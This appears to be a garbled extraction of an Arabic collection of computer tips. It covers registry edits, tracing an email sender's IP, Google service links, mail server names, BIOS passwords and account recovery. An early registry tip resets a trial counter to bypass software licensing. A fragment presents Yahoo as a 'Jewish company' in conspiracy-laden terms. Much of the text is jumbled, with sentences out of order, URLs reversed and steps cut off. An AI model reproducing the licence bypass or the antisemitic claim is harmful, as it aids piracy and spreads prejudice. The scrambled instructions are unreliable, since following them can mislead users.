**١ - ( اضغط على start ( او ابدأ حسب الويندوز اللي تملكه اذا آان عربي او انجليزي . -٢ اختار( run)( أو تشغيل) . -٣ اآتب في المربع (regedit(وبعدها اضغط على( موافق أو ok (. -٤ سوف يشتغل برنامج للدخول الى سجلات الويندوز. -٥ سوف تظهر لك خمسة مجلدات صفراء في الجهه اليسرى من الشاشه ، اختر المجلد المكتوب امامه(MASHINE\_LOCAL\_HKEY(واضغط علامة(+) التي بجانبه . ٦ - سوف تظهر مجلدات آثيره بداخل المجلد المختار . -٧ اختر مجلد( Software( واضغط علامة (+) التي بجانبه . -٨ سوف تظهر مجلدات آثيره بداخله ، اختر مجلد (Microsoft (وبعدها مجلد (Windows (بنفس الطريقه طبعا. -٩ اضغط على مجلد( Currentversion (سوف تظهر على يمين الشاشه عناصر آثيره . -١٠ ابحث بين العناصر عن العنصر( SSInstall (واضغط عليه بزر الفأره اليمين ثم اختر(modify(. -١١ستظهر نافذه صغيره بها مربع مكتوب فيه قيمة ، واختيارين ( Deciaml , Hexdecimal( . ١٢ - ( اختر Decimal( ستجد ان القيمه الموجوده بداخل المربع تغيرت ارقامها. -١٣ غير القيمه الموجوده بداخل المربع الى( ٩٩٩٩٩٩٩٩٩ تسعة تسع مرات ). مع ملاحظة ان هناك برامج لا تنجح بهذه الطريقة وانما تنجح ببرامج آسر الوقت**

# **طريقة اخفاء ال IP من الجهاز بدون برنامج**

# **الأي بي ( IP ( هو رقم جهازك علي الشبكة العنكبوتية وكل مرة تدخل فيها الأنترنت يكون لك رقم**

 **IPمختلف عن كل مرة ويعتمد الهاكرز كليا علي رقم الأي بي للضحية التي سوف يتم اختراقه .**



# **1-الهوتميل Hotmail**

**ادخل معلومات تسجيل الدخول الى الهوتميل بكتابة الاسم وكلمة السر .**

**لمعرفة البلد الذي ارسلت لك منه الرسالة الالكترونية اتبع الخطوات التالية :**

**بعد تسجيلك الدخول الى حسابك البريدي اضغط على الكلمة Option الموجودة على يمين الصفحة بعد**

**Nessage Headers Advanced Full** 

**ذلك اختر اعدادات الا يميل Email الموجودة على يسار الصفحة ثم اختر عرض اعدادات الايميل، احفظ التغييرات من خلال الضغط على كلمة Ok في نهاية الصفحة، عندها تكون قد اكملت الجزء الاول**

**كيف تعرف البلد الذى اريلت لك منه رساله بريد الكترونى**

**والمهم من الاعدادات. اذهب الان الى صندوق الرسائل وافتح اي رسالة تعجبك، ثم انسخ رقم الـ IP** 

 **(Internet Protocol)** 

**الانترنت واكتب العنوان التالي /sc.whois.www://http ومن ثم الصق الرقم الذي نسخته قبل قليل واضغط على كلمة ابحث Search عندها ستأتيك بعض المعلومات عن البلد والشبكة التي ارسل**

**-2 الياهو Yahoo** 

**فيما يخص بريد الياه فهو يفرق كثيرا عن الهوتميل الا في اشياء بسيطة. لاداء نفس العملية ابدأ بتسجيل الدخول الى حسابك البريدي .**

**منهما الايميل .**

**ومن ثم اضغط على الكلمة Option على يمين الصفحة :**

**General Preferences** 

**ومن ثم اختر الخيار : Show all headers on incoming messages** 

**اذهب الان وافتح اي رسالة تريد وانسخ رقم الاي بي الخاص بالمرسل :**

**بعدها احفظ الاعدادات من خلال الضغط على Save في نهاية الصفحة** 

**ومن ثم اذهب الى /sc.whois.www://http والصق الرقم واضغط على كلمة ابحث .**



 **%%. هل تعرف معني كلمه ياهو ..%%**

**لعلك تعرف ان شركه Yahoo الموجود موقعها بالانترنت وهي في الاصل شركه يهوديه** 



**ويقتل كل من يؤمن به ويرفع من شأن اليهود ..ويؤمنون ايضا ...انه لن يأتي حتى يبنى**









**Imagination) "الرياضيات والخيال) الذي ألَّفه كاسنر وجيمس نيومان .**

**التأسيس :**

**عالميا .**



**سبتمبر، ١٩٩٨ على يد لاري بيدج وسيرجي برين .**



**يوفر خدمة مجانية سهلة الاستخدام ويعطيك عادة النتائج ذات العلاقة في جزء من الثانية .**

**عدد الموظفين: ٥٦٨٠ موظف بالوقت الكامل ابتداء من ٣١ ديسمبر ٢٠٠٥ كثير منهم**

**فنيون ومهندسون . مكان الشركة : تقنية البحث : تتفرد Google بتركيزها على تطوير "محرك البحث التام" الذي عرّفه المؤسس المشارك لاري بيدج بأنه "ذلك الشيء الذي يفهم تماما ما تعنيه ويعطيك تماما ما تريد." ولتحقيق هذه الغاية؛ فقد حرصت Google باستمرار على الابتكار ورفضت التقيّد بحدود النماذج التقليدية. وكانت النتيجة أن طورت Google من بنيتها التحتية الخدمية وأخرجت لنا تقنية PageRank) ™تصنيف الصفحات) البارعة التي غيرت الطريقة التي تُجرى بها عمليات البحث. جوجل لبرمجة المواعيد والوقت ( اعتمد عليه ) ... لتنظيم وقتك ومواعيدك http://www.googlealert.com ابحث عن الـ Blog ) لمدونات )... في اي موضوع تريده http://blogsearch.google.com http://books.google.com الأدلة التجارية .. ابحث عن أي منتج سوف تجد الأدلة التي تحويه .. http://catalogs.google.com دليل Google للمواقع .. اكتشف المزيد المزيد من لمواقع http://www.google.com/dirhp برنامج Google لسطح المكتب .. فيه صور عن عيد الميلاد العد التنازلي لعيد الميلاد وغيرها من هالخرابيط .. صراحة ما جربته لذلك أعلم عنه شيئا .. كأنه كمان يحدد درجة حرارة المنطقة التي تكون فيه ( إن كانت طبعاَ ضمن المناطق ) المدرجة فيه http://desktop.google.com**

**لموظفون :**

**الموسوعة المختصرة - عصام سرحان ذياب جوجل إيرث ( برنامج القمر الاصطناعي الشهير ) http://earth.google.com**

**http://finance.google.com/finance**

**http://froogle.google.com**

**فروجل .. باحث المستندات والتقاريرالعالمي**

**http://images.google.com**

**http://maps.google.com/maps**

**http://news.google.com**

**http://www.google.com/patents**

**http://scholar.google.com**

**http://toolbar.google.com**

**للبحث عن شيفرات البرامج ( للمتخصصين المبرمجين ) http://code.google.com**

**http://labs.google.com**

**http://www.blogger.com**

**http://www.google.com/calendar**

**http://docs.google.com**

**تقريباً .. تعني مشاركة الوثائق الجداول بين زملائك .. أو شيء من هذا القبيل**

**http://gmail.google.com http://groups.google.com http://picasa.google.com http://sketchup.google.com ماسنجر الـ gmail http://www.google.com/talk ترجمة قوقل ( مواقع نصوص .. ) http://www.google.com/language\_tools أسأل ... وخل جوجل يجيب ... للسؤال في اي موضوع والرد يجيك من المتخصص في الموضوع http://answers.google.com/answers قاموس جوجل للبحث في "القواميس" com.google.directory://http http://pack.google.com**

> **الاتصال لتسريع Google Web Accelerator http://webaccelerator.google.comبالإنترنت**

 **معنى آلمة HTML**

**مباشرة من قبل متصفح الإنترنت وبغض النظر عن النظام المستخدم. لذلك فهي لغة بسيطة**

# **(والكلمة إختصار لـ Hyper Text Markup Language(. وهي ليست لغة برمجـة بالمعنى والشكل المتعارف عليه للغات البرمجة الأخرى كلغة C . فهي مثلاً تحتوي على**

**أخرى كـ CGI ,JavaScript ,Java . كذلك فهي تحتاج إلى متـرجم خـاص بـه Compiler . وهي غير مرتبطة بنظام تشغيل معين، لأنه يتم تفسيرها وتنفيذ تعليماتهـا**

**إنها اللغة المستخدمة لإنشاء صفحات الإنترنت.** 



**فيها. بل ربما كل ما تحتاجه هو القليل من التفكير المنطقي وترتيب الأفكار.** 

**كلنا يعرف IP بنستفيد منه ..**

**مثال : فيه واحد رسل رسالة على الهوت ميل وأنت ما تعرفه كيف تتبع رسالة ارسلك وتعرف من اين ارسلت**

**الموسوعة المختصرة - عصام سرحان ذياب**

**http://www.ip-adress.com/:** 







**المصدر-منتديات الجعيدي**

**كيف تدخل على كمبيوتر يعمل ضمن شبكتك**



**يس رفرات الايميلات او مايسمى بالمقلم**

**الياهو:-**

**mx1.mail.yahoo.com mx2.mail.yahoo.com mx3.mail.yahoo.com mx4.mail.yahoo.com الهت ميل: mx1.hotmail.com mx2.hotmail.com mx3.hotmail.com mx4.hotmail.com المكتوب: pri.maktoob.com sec.maktoob.com**

**نشر الموقع على الشبكة**

**نشر الموقع بواسطة الفرونت بيج بغاية السهولة . من شريط الادوات انقر على ايقونة نشر الموقع**

**. ليتمكن المتصفحين من الوصول أو استعراض موقعك . المجانية الاستضافة**

働





# **.. كي تتعرف على جميع ات صغيرها وكبيرها فقط اكتب الأمر التالي( dxdiag ( في خانة**

**اذهب الان افتح المستعرض واكتب عنوان موقعك الجديد لتجد انه قد تم تحميله . بعد ان انتهينا من**

**البحث العالمية ليسهل الوصول اليه .**

**كثير منا يريد معرفة مواصفات لجهاز الذي بين يديه ولكن لايستطيع معرفة إلا القليل من المواصفات كيف تعرف مواصفات جهازك**

**تشغيل ثم موافق وتصفح بكل سهولة جميع المواصفات ..**



**هناك الكثير من الاسرار في جهاز الكمبيوتر الخاص بك وفي نظام التشغيل وندوز :**

**اسرار كمبيوترك الخاص**

**"أيقاف او اعادة تشغيل الجهاز بضغطة زر "**

### **السطر التالي : C:\WINDOWS\RUNDLL.EXE user.exe,exitwindowsexec**



# **عند بداية تشغيل الجهاز اضغ على Del في لوحة المفاتيح**

**يستطيع تخطيها ان لم يكن يعرفها ولعمل هذه الحماية في جهازك اتبع التالي :** 

### **في القسم الايمن ستجد PASSWORD SUPERVISOR عند النقر عليها سيفتح لك مستطيل احمر**

### **وستجد هذه الجملة PASSWORD USER اسفل الجملة السابقة وهي كلمة المرور الخاصة**

**الغاء كلمة السر للكمبيوتر**







# **Controlpanel.{21EC2020-3AEA-1069-A2DD-08002B30309D**

**كيف تسترجع ايميلك المسروق**

**تريد وضع اختصار له ثم التالي ثم انهاء انقر الان على زر ابدأ وستج البرنامج ضمن القائمة .** 

**الموسوعة المختصرة - عصام سرحان ذياب** 

لكي تسترجع ايميلك المسروق على الياهو قم بالدخول على هذا الرابط وادخل بيناتك وسيتم استرجاعة لك بعد تغير كلمة **السر (وحدث معى ان شخص سرق ايميلى فاسترجعتة بهذة الطريقة وهى مضمونة ١٠٠ % للاسترجاع المشروع ) اليكم الرابط**

**=http://edit.yahoo.com/config/eval\_forgot\_pw?.src**

**طريقة اخرى**

